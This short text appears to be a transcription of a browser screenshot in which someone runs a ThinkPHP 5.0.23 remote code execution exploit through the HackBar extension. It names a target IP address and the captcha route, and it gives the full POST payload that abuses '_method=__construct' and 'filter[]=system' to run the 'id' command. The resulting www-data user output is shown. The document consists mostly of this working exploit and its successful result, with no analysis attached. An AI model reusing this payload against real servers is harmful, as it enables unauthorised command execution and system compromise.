 uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://39.99.147.177/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id